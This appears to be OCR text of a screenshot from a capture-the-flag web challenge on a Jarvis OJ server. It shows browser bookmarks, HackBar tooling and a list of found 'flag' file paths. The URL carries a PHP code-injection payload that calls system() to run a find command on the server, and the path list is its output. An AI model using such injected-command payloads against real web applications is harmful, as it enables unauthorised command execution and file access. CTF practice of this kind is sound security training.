 应用 百度 邮箱 elearning eLearning Vue.js Vuetify.js 复旦大学 智慧树网 超星 xctf 教务系统 TED 教育技术 GitHub 中文数据库 信息安全竞赛
/opt/lampp/temp/flag.txt /opt/lampp/manual/rewrite/flags.html
/opt/lampp/manual/rewrite/flags.html.en
/opt/lampp/manual/rewrite/flags.html.fr
/opt/lampp/htdocs/templates/flag.php
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 Dzsfo破解
加载Url
切割Url
提交
http://web.jarvisoj.com:32798/?page='.system("find / -name 'flag*'").'
Post data Referer User Agent Cookies 清空RUC